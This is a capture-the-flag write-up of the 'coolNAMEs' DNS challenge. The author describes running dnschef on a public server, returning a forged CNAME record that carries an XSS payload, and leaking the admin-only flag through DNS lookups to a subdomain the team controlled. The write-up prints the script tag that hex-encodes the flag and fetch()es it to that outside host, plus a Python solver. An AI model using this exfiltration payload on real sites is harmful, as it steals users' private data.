coolNAMEs





Challenge front page:

You had to give it an IP address and then it called the function make_query.

I didn’t know much about what make_query did at this point except that it was probably a DNS lookup of some sort (hint: port 53, coolNAMEs, etc.).

Running make_query on 127.0.0.1 resulted in the page just hanging. I guess because there was no DNS server listening on localhost of the server.





Running with 8.8.8.8 (one of Google’s DNS servers), we got

Ok so apparently there was no query result… I had no idea what they were querying for. Also the note about the flag… wasn’t sure what to think of this at the time.

Next step was to figure out what kind of DNS query they were sending. For that, I needed to run a DNS server on a public IP and tell them to query my server.

I still had some free credits on Vultr (I wish they were paying me to say this), so I started an instance with a public ipv4 address.



On the instance I ran a simple nc command to listen on the public ip port 53, then submitted my ip to the web form.

Obviously this was a DNS request, but I couldn’t tell what exactly it was requesting beyond maybe 5bt5f.7i for the domain name.



sudo tcpdump -i ens3 -w tcpdump.pcap + wireshark

When I ran it again, the requested domain name this time was f357c.3f and thanks to wireshark, I could see that it was a CNAME record request.

Each time I ran it, it requested a different domain name. The names were being generated randomly, so obviously they weren’t real registered domain names.

I wanted to see what would happen if their DNS request actually got a result back, but first:

XSS

Something I didn’t put much thought into initially was this:

Jamvie and Robert (who are much more experienced with web stuff), connected the dots between that and this

So this clearly meant that the admin user was going to come view the results if the box was checked. And since only the admin could see the flag, this meant that we needed to force the admin to send it to us when they viewed the page (XSS).

DNS Server

Now I wanted to investigate what would happen if our server actually returned a valid response for their DNS request.





Robert recommended the tool dnschef, which just made this so easy. dnschef acts as a man in the middle for all DNS requests, forwarding requests to a real DNS server, e.g., 8.8.8.8, then for certain chosen domains, it can fake DNS records completely.

Meaning if someone queries my DNS server for 5bt5f.7i, dnschef could be trivially programmed to return arbitrary IP addresses for the request.

A quick test to see what would happen if I made dnschef return HelloWorld for all CNAME requests:



and the output

Instead of HelloWorld, we just had to put something in there, like <script>...</script> that would cause the admin to execute our javascript in their browser context and leak the flag. However, because of this

we had to leak the flag out with only DNS requests. However, unlike the first time around, where we got to specify the IP address of the DNS server, this time we couldn’t do that and we had to actually get the public DNS system to route a DNS request from the admin’s browser to our dnschef server, where we could then retrieve the flag from the request.

First, we needed to construct a DNS query that would leak the flag. We did that with essentially this fetch(http:// + getflagfromadminsHTML().hexencode() + .cd481af3fd77.us.to) or

<script>fetch("http://"+document.getElementById('flag').innerText.replaceAll(/./g,(m)=>m.charCodeAt(0).toString(16)).slice(35,90)+'zz'+Math.floor(Math.random()*Math.floor(10000))+".cd481af3fd77.us.to");</script>

So when the admin would log in and view the site, they would end up executing a fetch to a domain name that had the flag inside it, and we would receive the request at our server.

But again, for this to work we needed the public DNS system to route a DNS request to our dnschef server. For that we had to actually get our dnschef server published on an existing public DNS server.



Registering our dnschef server

Robert was pretty familiar with this and he actually knew of a website freedns.afraid.org/ that would let him register our dnschef server on a public DNS server that handled us.to. domains FOR FREE. We like free things. The site seems a little sketch though. It causes my CPU to run on high for some reason.

There were two things he needed to do:

- Register an NS record for our dnschef server

- Register an A record for our dnschef server (

155.138.221.247)



Robert chose cd481af3fd77.us.to. (random) as the domain that our dnschef server should receive requests for.

He gave our dnschef server the domain name nneonneo-yxe.us.to..

Then he made the A record for nneonneo-yxe.us.to. = 155.138.221.247, the IP of the dnschef server.

So now when I sent a DNS request for cd481af3fd77.us.to. to 8.8.8.8 (Google), it would do this:

Notice at the end it sent the request to our dnschef 155.138.221.247

So everything under the cd481af3fd77.us.to domain was being handled by the nneonneo-yxe.us.to DNS server, which had an IP address of 155.138.221.247 (our dnschef server).

Retrieving the flag

from pwn import *

import requests

import re

from hashlib import sha1

import sys

URL = "http://reverse-lookup.hackable.software/"

r = requests.get(URL)

r = r.text

m = re.search(r"value=\"(.*?)\"", r)

nonce = m.group(1).encode("ascii")

def crack(nonce):

for _ in range(2**30):

pow = randoms(20).encode("ascii")

guess = sha1(nonce + pow).hexdigest()

if "313377" in guess:

print(f"Got it: {pow}")

return pow

else:

print("Didn't get it")

sys.exit(1)

pow = crack(nonce)

nonce = nonce.decode("ascii")

pow = pow.decode("ascii")

ip = "155.138.221.247"

data={"nonce":nonce, "pow": pow, "srv": ip, "for_admin": "on"}

print(data)

r = requests.post(f"{URL}/query?", data=data)

And the flag was hex encoded in the DNS request!

537b4d7573744c7575757576444e535f646f6e7459617d ~= DrgnS{MustLuuuuvDNS_dontYa}